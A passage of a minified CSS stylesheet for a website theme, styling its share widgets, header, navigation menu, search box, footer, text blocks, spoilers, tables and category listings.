.jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:none}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#dynamic-to-top,.go_top_link{background-color:#80302b!important}#dynamic-to-top:hover,.go_top_link:hover{background-color:#0245a0!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}fieldset,img{border:none}img{max-width:100%;height:auto}.red,.star{color:red}address{font-style:normal}.social-likes_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:10px}.social-likes_horizontal .social-likes__widget{margin-left:4px;height:25px}.social-likes_horizontal .social-likes__counter{border-left:1px solid #adb5bd;margin-left:7px;padding:0 5px 0 7px}.social-likes__widget{background-color:#3f485a;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px;font-size:14px;min-width:25px}.social-likes__widget_vkontakte{background-color:#5a80a8}.social-likes__widget_vkontakte:hover{background-color:#476788}.social-likes__widget_odnoklassniki{background-color:#ec732a}.social-likes__widget_odnoklassniki:hover{background-color:#d05a13}.social-likes__widget_facebook{background-color:#385999}.social-likes__widget_facebook:hover{background-color:#2a4374}.social-likes__widget_mailru{background-color:#168de2}.social-likes__widget_mailru:hover{background-color:#1170b4}.social-likes__button,.social-likes__icon{display:block}.social-likes__icon_vkontakte{background-position:-140px -67px}.social-likes__icon_odnoklassniki,.social-likes__icon_vkontakte{background-image:url(../ktovdele-new/images/sprite.png);width:16px;height:16px}.social-likes__icon_odnoklassniki{background-position:-140px -25px}.social-likes__icon_facebook{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -46px;width:16px;height:16px}.social-likes__icon_mailru{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");height:20px;width:20px}.social-likes__counter{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;line-height:1}.social-likes__counter_empty{display:none}.social-likes_vertical{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px 24px 20px 20px;margin-left:-83px}@media (min-width:992px){.social-likes_vertical{margin-left:-98px}}@media (max-width:767px){.social-likes_vertical{display:none}}.social-likes_vertical .social-likes__widget{padding:0;width:24px;min-width:24px;height:24px}.social-likes_vertical .social-likes__widget:not(:last-child){margin-bottom:6px}.social-likes_vertical .social-likes__button{min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:24px;width:24px}.social-likes_vertical .social-likes__counter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#3b3b3b;min-width:24px;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video{position:relative;height:0;overflow:hidden;padding:0 0 55%}.video embed,.video iframe,.video object{position:absolute;bottom:0;left:0;top:0;right:0;height:100%;width:100%}#vk_groups,#vk_groups iframe{width:100%!important}.wcommunity_wrap{border-radius:0!important}.error-page{text-align:center;padding-top:1.5em;padding-bottom:1.5em;font-size:10px}@media (min-width:576px){.error-page{font-size:10px}}@media (min-width:768px){.error-page{font-size:12px}}@media (min-width:992px){.error-page{font-size:16px}}.error-page__title{font-size:8.125em;line-height:1;color:#80302b;margin-bottom:15px}.error-page__body.textblock p{font-size:1.5em;font-style:italic}.header{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}@media (max-width:1199px){.header{padding-top:5px;padding-bottom:5px;height:65px}.header .header__logo img{display:block;margin:0 auto;width:130px}}@media (min-width:1200px){.header{border-bottom:5px solid #80302b;position:static}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header__nav-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header__search-block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.header>.container-fluid{max-width:1800px;margin-left:auto;margin-right:auto}@media (max-width:1199px){.header>.container-fluid{max-width:960px}}.header>.container-fluid>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.header__search-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:static}.header .search-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:315px}@media (min-width:1840px){.header .search-block{width:100%}}.header .search-block .search-form__submit,.header .search-block__toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:20px}@media (min-width:1200px){.header .search-block .search-form__submit,.header .search-block__toggle{height:50px;width:50px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:24px}}.header .search-block .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (max-width:1839px){.header .search-block .search-form{background-color:#fff;display:none;position:absolute;padding:0 15px;left:0;right:0;top:0;bottom:0;z-index:10}.header .search-block .search-form__mobile-arrow .icon{fill:#2b364b;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.header .search-block .search-form{background-color:#2b364b}.header .search-block .search-form__mobile-arrow .icon{fill:#fff}}.header .search-block .search-form .inputbox{border:none;outline:none;height:50px;width:100%}@media (min-width:1200px){.header .search-block .search-form .inputbox{background-color:transparent;border:1px solid #3f485a;border-right:none;color:#fff;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;padding:10px 20px}.header .search-block .search-form .inputbox::-webkit-input-placeholder{color:#fff}.header .search-block .search-form .inputbox::-moz-placeholder{color:#fff}.header .search-block .search-form .inputbox:focus{border-color:#888;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}}.header .search-block .search-form__submit{min-width:40px;width:40px}@media (min-width:1200px){.header .search-block .search-form__submit{min-width:50px;height:50px;width:50px}}.header .search-block.open .search-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.animate .search-form{opacity:1;margin-top:0}.breadcrumbs{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;font-weight:500;text-transform:uppercase}.breadcrumbs,.breadcrumbs a{color:#3f485a}.breadcrumbs a:hover{color:#ee584f;text-decoration:none}.breadcrumbs .divider{display:inline-block;margin:0 7px;border-radius:50%;background-color:#3f485a;vertical-align:middle;width:5px;height:5px}.breadcrumbs .breadcrumb_last{color:#ee584f}@media (max-width:1199px){.hamburger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-decoration:none;position:relative;outline:none;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;z-index:10}.hamburger:after,.hamburger:before,.hamburger>span{background:#fff;content:"";display:block;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;height:3px;width:20px}.hamburger:before{top:0}.hamburger span{top:50%;margin:4px 0}.hamburger:after{bottom:0}.hamburger.open{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.hamburger.open span{left:-50px;opacity:0}.hamburger.open:after,.hamburger.open:before{top:50%;position:absolute}.hamburger.open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}body.open-nb .header__nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}body .header__nav{background-color:#2b364b;position:fixed;top:65px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;overflow-y:auto;max-width:400px;height:100%;width:100%;z-index:110}body .header__nav .menu{font-size:14px;font-weight:700;text-transform:uppercase}body .header__nav .menu li span{cursor:default}body .header__nav .menu>li{border-bottom:1px solid #3f485a}body .header__nav .menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body .header__nav .menu>li>a .icon{margin-right:10px;font-size:20px}body .header__nav .menu>li a,body .header__nav .menu>li span{color:#fff;text-decoration:none;padding:0 20px;height:50px;line-height:50px}body .header__nav .menu>li a:not(.btn-dropdown):hover,body .header__nav .menu>li span:not(.btn-dropdown):hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children{position:relative}body .header__nav .menu>li.menu-item-has-children>a,body .header__nav .menu>li.menu-item-has-children>span:not(.btn-dropdown){display:block}body .header__nav .menu>li.menu-item-has-children .btn-dropdown{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3f485a;cursor:pointer;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;z-index:3}body .header__nav .menu>li.menu-item-has-children .btn-dropdown .icon{border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;content:"";display:block;-webkit-transition:all .3s ease;transition:all .3s ease;height:0;width:0}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.open-child>a{background-color:#80302b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;z-index:2}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.open-child a,body .header__nav .menu>li.menu-item-has-children.open-child span{color:#fff}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown{border-left:none}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s ease;transition:all .3s ease}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon{-webkit-transform:rotate(0);transform:rotate(0)}body .header__nav .menu>li.menu-item-has-children .sub-menu{background-color:#80302b;font-size:14px;font-weight:500;position:relative;width:100%;z-index:1}body .header__nav .menu>li.menu-item-has-children .sub-menu li a,body .header__nav .menu>li.menu-item-has-children .sub-menu li span{border-bottom:none!important;display:block;padding:0 20px;text-decoration:none}body .header__nav .menu>li.menu-item-has-children .sub-menu li a:hover,body .header__nav .menu>li.menu-item-has-children .sub-menu li span:hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li:not(:first-child){border-top:1px solid #ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item a,body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item span{background-color:#ee584f}}@media (min-width:1200px){.header__nav .menu{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;margin:0 -15px;padding-top:30px;padding-bottom:30px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__nav .menu>li{margin:0 4px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li{margin:0 12px}}@media (min-width:1200px){.header__nav .menu>li>a,.header__nav .menu>li span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;padding:15px 10px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li>a,.header__nav .menu>li span{padding:20px 15px}}@media (min-width:1200px){.header__nav .menu>li>a .icon,.header__nav .menu>li span .icon{margin-right:10px;font-size:20px}.header__nav .menu>li:hover a,.header__nav .menu>li:hover span{background-color:#80302b}.header__nav .menu>li.menu-item-has-children{position:relative}.header__nav .menu>li.menu-item-has-children:hover>a,.header__nav .menu>li.menu-item-has-children:hover>span{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:after,.header__nav .menu>li.menu-item-has-children:hover>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .menu>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:0}.header__nav .menu>li.current-menu-item>a,.header__nav .menu>li.current-menu-item>span,.header__nav .menu>li.current-menu-parent>a,.header__nav .menu>li.current-menu-parent>span{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:after,.header__nav .menu>li.current-menu-parent>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .sub-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:20px;position:absolute;padding-top:30px;padding-bottom:5px;top:100%;left:0;font-weight:500;min-width:270px}.header__nav .sub-menu li{background-color:#80302b}.header__nav .sub-menu li>a,.header__nav .sub-menu li>span{color:#fff;display:block;padding:10px 25px}.header__nav .sub-menu li>a:hover,.header__nav .sub-menu li>span:hover{background-color:#ee584f;text-decoration:none}.header__nav .sub-menu li.current-menu-item>a,.header__nav .sub-menu li.current-menu-item>span{background-color:#ee584f}}.footer{margin-top:40px}.footer__nav{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:10px;padding-bottom:10px}.footer__nav-list{font-size:14px;font-weight:700;text-transform:uppercase}@media (min-width:576px){.footer__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px){.footer__nav-list li{margin:0 15px}}.footer__nav-list li a,.footer__nav-list li span{color:#fefefe;display:block;padding:10px}.footer__nav-list li a:hover,.footer__nav-list li span:hover{text-decoration:none}.footer__nav-list li.current-menu-item a,.footer__nav-list li.current-menu-item span,.footer__nav-list li a:hover,.footer__nav-list li span:hover{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.footer__copyright{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:20px;padding-bottom:20px}.footer__copyright p{color:#d0d5dc;font-size:14px;font-weight:400;text-align:center;margin:0}.footer__copyright p span{color:#fff;font-weight:700}h1,h2,h3,h4,h5,h6{color:#363636;margin:20px 0;line-height:1.2}@media (min-width:992px){h1,h2,h3,h4,h5,h6{margin:30px 0}}.h1,.page-title,h1{color:#3f485a;margin:0 0 30px}@media (max-width:320px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (min-width:1200px){h1{font-size:30px}h2{font-size:27px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}}@media (max-width:1199px){h1{font-size:calc(1.5rem + 6 * (100vw - 320px) / 880)}h2{font-size:calc(1.375rem + 5 * (100vw - 320px) / 880)}h3{font-size:calc(1.25rem + 2 * (100vw - 320px) / 880)}h4{font-size:calc(1.125rem + 2 * (100vw - 320px) / 880)}h5{font-size:calc(1.063rem + 1 * (100vw - 320px) / 880)}h6{font-size:1rem}}ol,ul{list-style:none;margin:0;padding:0}.textblock a{font-weight:700}.textblock a:hover{color:#ee584f;text-decoration:none}.textblock a:active,.textblock a:visited{color:#888}@media (max-width:575px){.textblock h2,.textblock h3{font-size:18px;line-height:1}}.textblock ol,.textblock ul{color:#363636;font-size:16px;font-weight:400;margin:20px 0 20px 30px;line-height:1.4}@media (min-width:576px){.textblock ol,.textblock ul{margin:30px 0 30px 50px}}.textblock ol li:not(:last-child),.textblock ul li:not(:last-child){margin-bottom:7px}.textblock ol{list-style:decimal}.textblock ul{list-style:disc}.textblock .list-bullet{list-style:none;counter-reset:a 0;margin-left:25px}.textblock .list-bullet li{display:-webkit-box;/*display:-ms-flexbox;display:flex;*/-webkit-box-align:center;-ms-flex-align:center;align-items:center}.textblock .list-bullet li:before{border-radius:50%;background-color:#3f485a;color:#fff;counter-increment:a;content:counter(a);font-size:14px;font-weight:400;text-align:center;line-height:20px;margin-right:10px;padding:0 5px;}.textblock p{color:#363636;font-size:1rem;font-weight:400;line-height:1.5}.textblock p:not(:last-child){margin-bottom:15px}.textblock blockquote{padding:20px;margin:30px 0;font-size:1rem;font-style:italic;font-weight:500;position:relative;min-height:60px}@media (min-width:768px){.textblock blockquote{padding:20px 20px 20px 115px}}.textblock blockquote *{position:relative;z-index:1}@media (min-width:768px){.textblock blockquote:before{content:"";background-image:url(../ktovdele-new/images/sprite.png);background-position:0 0;width:65px;height:49px;position:absolute;top:0;left:0}}
.spoiler-wrap {    border: 1px solid #d0d5dc;    box-shadow: 0 0 15px 0 rgba(0,1,0,.2);}.spoiler-head {    padding: 10px;    line-height: 1.5;    cursor: pointer;    position: relative;    padding-left: 30px;	font-weight: 500;}.spoiler-body {    padding: 10px;    border-top: 1px solid #d0d5dc;	}.unfolded:before {    content: "";    position: absolute;    top: 18px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px -88px;    width: 20px;    height: 8px;}.folded:before {    content: "";    position: absolute;    top: 12px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px 0;    width: 20px;    height: 20px;	}
.textblock blockquote:after{/*background-color:#d0d5dc;*/content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.textblock blockquote:after{left:95px}}.textblock blockquote p{margin:0}.textblock img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-top:10px;margin-bottom:10px}@media (max-width:991px){.textblock img{display:block}}@media (min-width:992px){.textblock img.alignleft{margin-right:20px}.textblock img.alignright{float:right;margin-left:20px}}.textblock img.aligncenter{display:block;margin-left:auto;margin-right:auto}.textblock figure{position:relative;margin-bottom:30px}.textblock figure.aligncenter{margin-left:auto;margin-right:auto}.textblock figure.alignleft{float:left;margin-right:15px}.textblock figure.alignright{float:right;margin-left:15px}.textblock figure img{display:inline-block}.textblock figure figcaption{background-color:#3f485a;color:#fff;font-size:14px;font-weight:400;line-height:1.2;padding:10px 15px;position:absolute;left:0;bottom:10px}@media (min-width:768px){.textblock table{min-width:450px;}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 5px;position:relative}.textblock figure figcaption{padding:15px 25px}}.textblock .table-responsive .table{margin:0}.textblock table{border-collapse:collapse;color:#3b3b3b;font-size:16px;font-weight:400;margin-bottom:30px;min-width: 345px;width:100%}.textblock table td,.textblock table th{padding:8px 15px}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 15px;position:relative}.textblock table:not(.table-plus-minus) td:not(:last-child):after,.textblock table:not(.table-plus-minus) th:not(:last-child):after{background-color:#e8e8e8;content:"";display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:30px;width:1px}.textblock table:not(.table-plus-minus) tbody tr{-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:nth-child(odd){background-color:#d0d5dc}.textblock .video{margin-top:30px;margin-bottom:30px}@media (max-width:575px){.textblock .video{margin-left:-15px;margin-right:-15px}}.fz-30{font-size:30px}.fz-70{font-size:70px}#page{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;text-align:left;min-width:320px;max-width:1920px;-webkit-transition:margin .2s ease;transition:margin .2s ease;position:relative;height:100vh}@media (max-width:1199px){#page{padding-top:65px}}.overlay{background-color:rgba(0,0,0,.35);opacity:0;visibility:hidden;position:fixed;-webkit-transition:all .3s ease;transition:all .3s ease;top:0;right:0;bottom:0;left:0;z-index:101}body{background-color:#363636}body.animate .overlay{visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.progress-bar{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);background:#80302b;border:none;position:absolute;left:0;right:0;bottom:0;height:5px;width:100%;z-index:111}.progress-bar__indikator{background-color:#888;height:5px;width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#page{display:block}}.top-position{margin-bottom:30px;position:relative}.homepage .top-position{background-color:#3f485a;padding-top:25px;padding-bottom:20px}@media (min-width:768px){.homepage .top-position{padding-top:55px;padding-bottom:30px}}.homepage .top-position .page-title{color:#d0d5dc;margin:0 0 1.125em;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.homepage .top-position .page-title{font-size:30px;margin-bottom:55px}}.bottom-position{margin-top:30px}.top-content-position{margin-bottom:30px}.bottom-content-position{margin-top:30px}.maincontainer{-webkit-box-flex:1;-ms-flex:1;flex:1}.innerpage .maincontainer{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:15px;padding-bottom:15px}@media (min-width:992px){.innerpage .maincontainer{padding:30px 0 30px 30px}}@media (min-width:992px){.content-left,.content-middle{position:relative}.content-left{left:33.3333%}.content-left+.left-sidebar{position:relative;left:-66.6666%}.content-middle{left:25%}.left-sidebar.both-sidebars{left:-50%}}.sidebar{position:relative}@media (max-width:575px){.sidebar{padding-left:0;padding-right:0}}.page-title{color:#3f485a;text-transform:uppercase;font-size:20px;font-weight:700;line-height:1.2;margin:0 0 30px}.page-title .icon{fill:#3f485a;font-size:30px;float:left;margin-right:10px;margin-top:5px}@media (min-width:768px){.page-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:30px}.page-title .icon{margin-top:0}}.blog__description{margin-bottom:30px}.blog__description p{color:#3f485a;font-style:italic;line-height:1.6}.blog__showmore .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);cursor:pointer;font-size:14px;font-weight:700;height:50px;text-transform:uppercase;line-height:36px}.category-item{border-top:1px solid #d0d5dc;padding-top:25px;padding-bottom:25px}.category-item__icon{float:left;border:2px solid #e8e8e8;color:#e8e8e8;font-size:60px;margin-right:20px;height:80px;width:80px}@media (min-width:576px){.category-item__icon{font-size:80px;height:120px;width:120px}}@media (min-width:768px){.category-item__icon{margin-top:4px;margin-right:30px;font-size:120px;height:160px;width:160px}}.category-item__icon a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.category-item__icon a:hover{text-decoration:none}@media (min-width:768px){.category-item__right{overflow:hidden}}.category-item__title{font-size:18px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.category-item__title{font-size:20px}}@media (min-width:768px){.category-item__title{font-size:24px}}@media (max-width:767px){.category-item__title{overflow:hidden}}.category-item__title a{color:#3f485a}.category-item__title a:hover{color:#ee584f;text-decoration:none}.category-item__descr{color:#3b3b3b;font-size:14px;line-height:1.3}@media (min-width:576px){.category-item__descr{margin-top:15px}}@media (max-width:767px){.category-item__descr{overflow:hidden}}@media (max-width:767px){.category-item__items{clear:both;padding-top:5px}}.category-item__items ul{font-size:16px;font-weight:700}@media (max-width:767px){.category-item__items ul{font-size:14px}}.category-item__items ul li:not(:last-child){margin-bottom:5px}@media (min-width:768px){.category-item__items ul li:not(:last-child){margin-bottom:8px}}.category-item__items ul li a{color:#3f485a;padding-left:12px;position:relative}.category-item__items ul li a:before{background-color:#3f485a;border-radius:50%;content:"";display:block;position:absolute;top:10px;left:0;height:5px;width:5px}.category-item__items ul li a:hover{color:#ee584f;text-decoration:none}.category-item__items ul li a:hover:before{background-color:#ee584f}.category-item__image{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-right:12px;float:left;width:80px}@media (min-width:576px){.category-item__image{margin-right:15px;width:120px}}@media (min-width:768px){.category-item__image{margin-right:30px;width:160px}}.category-item__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:4px;font-size:10px;line-height:1;min-height:18px;overflow:hidden}@media (min-width:576px){.category-item__tags{font-size:12px;margin-bottom:10px;overflow:visible}}.category-item__tags a{background-color:#d0d5dc;color:#3b3b3b;display:block;padding:4px 10px}@media 